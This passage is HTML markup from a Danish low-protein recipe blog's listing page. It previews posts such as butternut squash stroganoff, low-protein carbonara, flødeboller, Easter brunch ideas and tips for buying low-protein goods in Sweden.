            <div class="entry-category"><a href="https://lpmad.dk/category/aften/" rel="category tag">Aften</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-1969" class="entry entry-small post-1969 post type-post status-publish format-standard has-post-thumbnail hentry category-aften category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/butternut-squash-stroganoff/"><img width="750" height="400" src="https://lpmad.dk/wp-content/uploads/2020/05/1249982-750x400.png" class="img-responsive wp-post-image" alt="Butternut squash stroganoff" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/butternut-squash-stroganoff/">02/05/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/butternut-squash-stroganoff/" title="Butternut squash stroganoff">Butternut squash stroganoff</a></h3>
                
                <div class="entry-summary">
          <p>En lækker gryderet fra Vitafriends. Dette er en stor portion som rækker til flere dage.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/" rel="category tag">Aften</a>, <a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1964" class="entry entry-full post-1964 post type-post status-publish format-standard has-post-thumbnail hentry category-aften category-aftensmad tag-italiensk">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/lavprotein-spaghetti-carbonara/"><img width="450" height="214" src="https://lpmad.dk/wp-content/uploads/2020/05/136608-e1588494669235.png" class="img-responsive wp-post-image" alt="Lavprotein spaghetti Carbonara" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/lavprotein-spaghetti-carbonara/">02/05/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/lavprotein-spaghetti-carbonara/" title="Lavprotein spaghetti Carbonara">Lavprotein spaghetti Carbonara</a></h3>
                
                <div class="entry-summary"><p>En lille italiensk klassiker <a href="https://lpmad.dk/lavprotein-spaghetti-carbonara/#more-1964" class="more-link">Continue reading<span class="screen-reader-text">  Lavprotein spaghetti Carbonara</span></a></p>
</div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/" rel="category tag">Aften</a>, <a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1946" class="entry entry-small post-1946 post type-post status-publish format-standard has-post-thumbnail hentry category-aften category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/gulerodshummus/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2020/05/IMG_0530-760x400.jpg" class="img-responsive wp-post-image" alt="Gulerodshummus" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/gulerodshummus/">02/05/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/gulerodshummus/" title="Gulerodshummus">Gulerodshummus</a></h3>
                
                <div class="entry-summary">
          <p>En lækker hummus som enten kan bruges som dip med rå grøntsager,  i en sandwich med grillet grønt&#8230;.  </p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/" rel="category tag">Aften</a>, <a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-1876" class="entry entry-small post-1876 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad category-fastfood">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/nuggets-ca-21-stk/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2020/04/IMG_0531-Nuggets-760x400.jpg" class="img-responsive wp-post-image" alt="Nuggets, ca. 21 stk." decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/nuggets-ca-21-stk/">02/05/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/nuggets-ca-21-stk/" title="Nuggets, ca. 21 stk.">Nuggets, ca. 21 stk.</a></h3>
                
                <div class="entry-summary">
          <p>Gode, nemme og lækre nuggets! &nbsp;</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a>, <a href="https://lpmad.dk/category/aften/fastfood/" rel="category tag">Fastfood</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">gbm</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1930" class="entry entry-full post-1930 post type-post status-publish format-standard has-post-thumbnail hentry category-fest category-foedselsdag category-hoejtider category-paaske">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/afternoon-te/"><img width="450" height="600" src="https://lpmad.dk/wp-content/uploads/2020/04/IMG_0903-scaled-e1588494726277.jpg" class="img-responsive wp-post-image" alt="Afternoon te" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/afternoon-te/">11/04/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/afternoon-te/" title="Afternoon te">Afternoon te</a></h3>
                
                <div class="entry-summary">
<p>Lav en hyggelig afternoon te til dig selv og dine gæster.  En afternoon te indeholder typisk en lille sandwich eller en kiks med ost, en scone med flødeskum og lemon curd, og et stykke kage. Man kan evt. starte med et glas cider, mousserende vin eller børne champagne, hvis der virkelig skal være fest.  <a href="https://lpmad.dk/afternoon-te/#more-1930" class="more-link">Continue reading<span class="screen-reader-text">  Afternoon te</span></a></p></div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/bagning/fest/" rel="category tag">Fest</a>, <a href="https://lpmad.dk/category/hoejtider/foedselsdag/" rel="category tag">Fødselsdag</a>, <a href="https://lpmad.dk/category/hoejtider/" rel="category tag">Højtider</a>, <a href="https://lpmad.dk/category/hoejtider/paaske/" rel="category tag">Påske</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1922" class="entry entry-small post-1922 post type-post status-publish format-standard has-post-thumbnail hentry category-dessert">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/meyers-lavprotein-chokolademousse/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2020/04/IMG_0236-meyers-chokolademousse-760x400.jpg" class="img-responsive wp-post-image" alt="Meyers lavprotein chokolademousse" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/meyers-lavprotein-chokolademousse/">06/04/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/meyers-lavprotein-chokolademousse/" title="Meyers lavprotein chokolademousse">Meyers lavprotein chokolademousse</a></h3>
                
                <div class="entry-summary">
          <p>Dette er en opskrifter fra Meyers. Super lækker!!</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/dessert/" rel="category tag">Dessert</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-1900" class="entry entry-small post-1900 post type-post status-publish format-standard has-post-thumbnail hentry category-aften category-fastfood">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/fishnchips-med-vitafriends/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2020/04/IMG_1065-banan-blomst-1-760x400.jpeg" class="img-responsive wp-post-image" alt="Fish&#8217;n&#8217;chips med Vitafriends" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/fishnchips-med-vitafriends/">06/04/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/fishnchips-med-vitafriends/" title="Fish&#8217;n&#8217;chips med Vitafriends">Fish&#8217;n&#8217;chips med Vitafriends</a></h3>
                
                <div class="entry-summary">
          <p>Denne opskrift er en blanding af en Vitafriends opskrift (UK) og en opskrift fra en vegansk kogebog, der hedder &#8220;FRI&#8221;. Her er det serveret med pastasalat og ovnbagt butternut squash. &nbsp;</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/" rel="category tag">Aften</a>, <a href="https://lpmad.dk/category/aften/fastfood/" rel="category tag">Fastfood</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1905" class="entry entry-full post-1905 post type-post status-publish format-standard has-post-thumbnail hentry category-dessert category-slik">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/lavprotein-floedeboller-ca-11-stk/"><img width="1280" height="795" src="https://lpmad.dk/wp-content/uploads/2020/04/IMG_1100-Flødeboller.jpeg" class="img-responsive wp-post-image" alt="Lavprotein flødeboller, ca. 11 stk." decoding="async" loading="lazy" srcset="https://lpmad.dk/wp-content/uploads/2020/04/IMG_1100-Flødeboller.jpeg 1280w, https://lpmad.dk/wp-content/uploads/2020/04/IMG_1100-Flødeboller-300x186.jpeg 300w, https://lpmad.dk/wp-content/uploads/2020/04/IMG_1100-Flødeboller-1024x636.jpeg 1024w, https://lpmad.dk/wp-content/uploads/2020/04/IMG_1100-Flødeboller-768x477.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/lavprotein-floedeboller-ca-11-stk/">06/04/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/lavprotein-floedeboller-ca-11-stk/" title="Lavprotein flødeboller, ca. 11 stk.">Lavprotein flødeboller, ca. 11 stk.</a></h3>
                
                <div class="entry-summary">
<p>Denne opskrift er en blanding af en opskrift fra plantepusherne og en alm. flødebolle opskrift.</p>
<p>&nbsp;</p>
<p> <a href="https://lpmad.dk/lavprotein-floedeboller-ca-11-stk/#more-1905" class="more-link">Continue reading<span class="screen-reader-text">  Lavprotein flødeboller, ca. 11 stk.</span></a></p></div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/dessert/" rel="category tag">Dessert</a>, <a href="https://lpmad.dk/category/fif/slik/" rel="category tag">Slik</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1892" class="entry entry-small post-1892 post type-post status-publish format-standard has-post-thumbnail hentry category-aften">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/citronfromage/"><img width="538" height="400" src="https://lpmad.dk/wp-content/uploads/2020/04/Skærmbillede-2020-04-05-kl.-20.17.42-538x400.png" class="img-responsive wp-post-image" alt="Citronfromage" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/citronfromage/">05/04/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/citronfromage/" title="Citronfromage">Citronfromage</a></h3>
                
                <div class="entry-summary">
          <p>Dette er en citronfromage fra Vanløse Blues</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/" rel="category tag">Aften</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">gbm</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-1878" class="entry entry-small post-1878 post type-post status-publish format-standard has-post-thumbnail hentry category-mellemmaaltid">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/frugtkugler/"><img width="542" height="400" src="https://lpmad.dk/wp-content/uploads/2020/04/Skærmbillede-2020-04-05-kl.-19.55.52-542x400.png" class="img-responsive wp-post-image" alt="Frugtkugler" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/frugtkugler/">05/04/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/frugtkugler/" title="Frugtkugler">Frugtkugler</a></h3>
                
                <div class="entry-summary">
          <p>Denne opskrift er fra Nutricia.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/mellemmaaltid/" rel="category tag">Mellemmåltid</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">gbm</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1751" class="entry entry-full post-1751 post type-post status-publish format-standard has-post-thumbnail hentry category-fif category-koebevarer category-rejser category-sverige">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/indkoeb-i-sverige/"><img width="257" height="196" src="https://lpmad.dk/wp-content/uploads/2019/05/svensk-flag-1.png" class="img-responsive wp-post-image" alt="Indkøb i Sverige" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/indkoeb-i-sverige/">27/05/2019</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/indkoeb-i-sverige/" title="Indkøb i Sverige">Indkøb i Sverige</a></h3>
                
                <div class="entry-summary">
<p>Her er lidt inspiration til køb af LP-varer i Sverige. Nogle ting kan også fås i Danmark.</p>
<p>Vi handler typisk i ICA Kvantum, ICA Maxi, ICA supermarket, Coop Forum, Coop Extra og Willys.</p>
<p>&nbsp;</p>
<p> <a href="https://lpmad.dk/indkoeb-i-sverige/#more-1751" class="more-link">Continue reading<span class="screen-reader-text">  Indkøb i Sverige</span></a></p></div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/fif/" rel="category tag">Fif</a>, <a href="https://lpmad.dk/category/fif/koebevarer/" rel="category tag">Købevarer</a>, <a href="https://lpmad.dk/category/fif/rejser/" rel="category tag">Rejser</a>, <a href="https://lpmad.dk/category/fif/rejser/sverige/" rel="category tag">Sverige</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">gbm</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1686" class="entry entry-small post-1686 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/ravioli-med-svampefyld/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/11/IMG_55461-760x400.jpg" class="img-responsive wp-post-image" alt="Ravioli med svampefyld" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/ravioli-med-svampefyld/">11/11/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/ravioli-med-svampefyld/" title="Ravioli med svampefyld">Ravioli med svampefyld</a></h3>
                
                <div class="entry-summary">
          <p>Super lækker ret! &nbsp;</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-1678" class="entry entry-small post-1678 post type-post status-publish format-standard has-post-thumbnail hentry category-aften">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/alternative-aebleskiver/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/11/IMG_55071-e1541528853396-760x400.jpg" class="img-responsive wp-post-image" alt="Alternative &#8220;æble&#8221;skiver" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/alternative-aebleskiver/">06/11/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/alternative-aebleskiver/" title="Alternative &#8220;æble&#8221;skiver">Alternative &#8220;æble&#8221;skiver</a></h3>
                
                <div class="entry-summary">
          <p>Vores søn er ikke vild med æbleskiver. Dette er et alternativ til &#8220;æbleskiver&#8221;</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/" rel="category tag">Aften</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1674" class="entry entry-full post-1674 post type-post status-publish format-standard has-post-thumbnail hentry category-boller">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/graeskarboller-2/"><img width="500" height="375" src="https://lpmad.dk/wp-content/uploads/2018/11/IMG_55211-e1541528478245.jpg" class="img-responsive wp-post-image" alt="Græskarboller" decoding="async" loading="lazy" srcset="https://lpmad.dk/wp-content/uploads/2018/11/IMG_55211-e1541528478245.jpg 500w, https://lpmad.dk/wp-content/uploads/2018/11/IMG_55211-e1541528478245-300x225.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/graeskarboller-2/">06/11/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/graeskarboller-2/" title="Græskarboller">Græskarboller</a></h3>
                
                <div class="entry-summary"><p>Græskarboller med inspiration fra GoCook til madkundskab</p>
<p> <a href="https://lpmad.dk/graeskarboller-2/#more-1674" class="more-link">Continue reading<span class="screen-reader-text">  Græskarboller</span></a></p>
</div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/bagning/boller/" rel="category tag">Boller</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1666" class="entry entry-small post-1666 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/aubergine-gullash/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/11/IMG_55151-760x400.jpg" class="img-responsive wp-post-image" alt="Aubergine gullash" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/aubergine-gullash/">05/11/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/aubergine-gullash/" title="Aubergine gullash">Aubergine gullash</a></h3>
                
                <div class="entry-summary">
          <p>En lækker efterårsret &#8211; kan spises af hele familien.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-1626" class="entry entry-small post-1626 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad category-frokost">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/krabbefrie-krabbekager-ca-5-6-stk/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/04/IMG_28721-760x400.jpg" class="img-responsive wp-post-image" alt="Krabbefrie krabbekager, ca. 5-6 stk." decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/krabbefrie-krabbekager-ca-5-6-stk/">05/11/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/krabbefrie-krabbekager-ca-5-6-stk/" title="Krabbefrie krabbekager, ca. 5-6 stk.">Krabbefrie krabbekager, ca. 5-6 stk.</a></h3>
                
                <div class="entry-summary">
          <p>Krabbekager (Crab cakes) er en spise fra Maryland, USA. Denne udgave er vegetarisk og kunne fint indgå, som en del af en forret.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a>, <a href="https://lpmad.dk/category/frokost/" rel="category tag">Frokost</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1633" class="entry entry-full post-1633 post type-post status-publish format-standard has-post-thumbnail hentry category-boller category-madbroed">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/pizza-muffins-6-stk/"><img width="600" height="800" src="https://lpmad.dk/wp-content/uploads/2018/04/IMG_28581-e1524390655884.jpg" class="img-responsive wp-post-image" alt="Pizza muffins, 6 stk." decoding="async" loading="lazy" srcset="https://lpmad.dk/wp-content/uploads/2018/04/IMG_28581-e1524390655884.jpg 600w, https://lpmad.dk/wp-content/uploads/2018/04/IMG_28581-e1524390655884-225x300.jpg 225w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/pizza-muffins-6-stk/">05/11/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/pizza-muffins-6-stk/" title="Pizza muffins, 6 stk.">Pizza muffins, 6 stk.</a></h3>
                
                <div class="entry-summary"><p>Dette er en lavprotein version af GoCook&#8217;s pizzamuffins &#8211; gode i madpakken eller til en picnic.</p>
<p> <a href="https://lpmad.dk/pizza-muffins-6-stk/#more-1633" class="more-link">Continue reading<span class="screen-reader-text">  Pizza muffins, 6 stk.</span></a></p>
</div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/bagning/boller/" rel="category tag">Boller</a>, <a href="https://lpmad.dk/category/bagning/madbroed/" rel="category tag">madbrød</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1646" class="entry entry-small post-1646 post type-post status-publish format-standard has-post-thumbnail hentry category-grillmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/hvidloegsbroed-paa-spyd/"><img width="450" height="400" src="https://lpmad.dk/wp-content/uploads/2018/04/IMG_28621-e1524394027821-450x400.jpg" class="img-responsive wp-post-image" alt="Hvidløgsbrød på spyd" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/hvidloegsbroed-paa-spyd/">05/11/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/hvidloegsbroed-paa-spyd/" title="Hvidløgsbrød på spyd">Hvidløgsbrød på spyd</a></h3>
                
                <div class="entry-summary">
          <p>En anden sjov måde at servere brød på grillen!</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/grillmad/" rel="category tag">Grillmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-1638" class="entry entry-small post-1638 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad category-suppe">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/gulerodssuppe-med-ingefaer-og-appelsin/"><img width="669" height="400" src="https://lpmad.dk/wp-content/uploads/2018/04/carrots-2022583_960_720-669x400.png" class="img-responsive wp-post-image" alt="Gulerodssuppe med ingefær og appelsin" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/gulerodssuppe-med-ingefaer-og-appelsin/">05/11/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/gulerodssuppe-med-ingefaer-og-appelsin/" title="Gulerodssuppe med ingefær og appelsin">Gulerodssuppe med ingefær og appelsin</a></h3>
                
                <div class="entry-summary">
          <p>En lækker suppe med god smag.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a>, <a href="https://lpmad.dk/category/aften/suppe/" rel="category tag">Suppe</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1643" class="entry entry-full post-1643 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/lavprotein-romanoff-kartofler/"><img width="800" height="600" src="https://lpmad.dk/wp-content/uploads/2018/04/IMG_27641-e1524393324825.jpg" class="img-responsive wp-post-image" alt="Lavprotein Romanoff-kartofler" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/lavprotein-romanoff-kartofler/">05/11/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/lavprotein-romanoff-kartofler/" title="Lavprotein Romanoff-kartofler">Lavprotein Romanoff-kartofler</a></h3>
                
                <div class="entry-summary"><p>Lækkert tilbehør</p>
<p> <a href="https://lpmad.dk/lavprotein-romanoff-kartofler/#more-1643" class="more-link">Continue reading<span class="screen-reader-text">  Lavprotein Romanoff-kartofler</span></a></p>
</div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1547" class="entry entry-small post-1547 post type-post status-publish format-standard has-post-thumbnail hentry category-frokost category-paaske">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/ideer-til-en-paaskebrunch/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/03/påskekylling-pdf-760x400.jpg" class="img-responsive wp-post-image" alt="Ideer til en Påskebrunch" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/ideer-til-en-paaskebrunch/">24/03/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/ideer-til-en-paaskebrunch/" title="Ideer til en Påskebrunch">Ideer til en Påskebrunch</a></h3>
                
                <div class="entry-summary">
          <p>Påsken nærmer sig &#8211; måske er man inviteret til Påske brunch. Det er vi! Nedenfor er bud på hvad vi har med&#8230;</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/frokost/" rel="category tag">Frokost</a>, <a href="https://lpmad.dk/category/hoejtider/paaske/" rel="category tag">Påske</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-1550" class="entry entry-small post-1550 post type-post status-publish format-standard has-post-thumbnail hentry category-frokost category-paaske">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/ideer-til-paaskefrokost/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2018/03/easter-clipart-760x400.png" class="img-responsive wp-post-image" alt="Ideer til Påskefrokost" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/ideer-til-paaskefrokost/">24/03/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/ideer-til-paaskefrokost/" title="Ideer til Påskefrokost">Ideer til Påskefrokost</a></h3>
                
                <div class="entry-summary">
          <p>Påsken nærmer sig &#8211; måske er man inviteret til en Påskefrokost. Her er nogle bud på en lavprotein frokost! &nbsp;</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/frokost/" rel="category tag">Frokost</a>, <a href="https://lpmad.dk/category/hoejtider/paaske/" rel="category tag">Påske</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1582" class="entry entry-full post-1582 post type-post status-publish format-standard has-post-thumbnail hentry category-frokost category-paaske">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/djaevelske-aeg-11-smaa-halve-aeg/"><img width="600" height="450" src="https://lpmad.dk/wp-content/uploads/2018/03/IMG_2707-deviled-eggs-e1521910028636.jpg" class="img-responsive wp-post-image" alt="Djævelske æg, 11 små halve &#8220;æg&#8221;" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/djaevelske-aeg-11-smaa-halve-aeg/">24/03/2018</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/djaevelske-aeg-11-smaa-halve-aeg/" title="Djævelske æg, 11 små halve &#8220;æg&#8221;">Djævelske æg, 11 små halve &#8220;æg&#8221;</a></h3>
                
                <div class="entry-summary"><p>Dette er en lavprotein version af &#8220;deviled eggs&#8221;. Godkendt af sønnike!</p>
<p>&nbsp;</p>
<p> <a href="https://lpmad.dk/djaevelske-aeg-11-smaa-halve-aeg/#more-1582" class="more-link">Continue reading<span class="screen-reader-text">  Djævelske æg, 11 små halve &#8220;æg&#8221;</span></a></p>
</div>
                
                <div class="entry-meta">
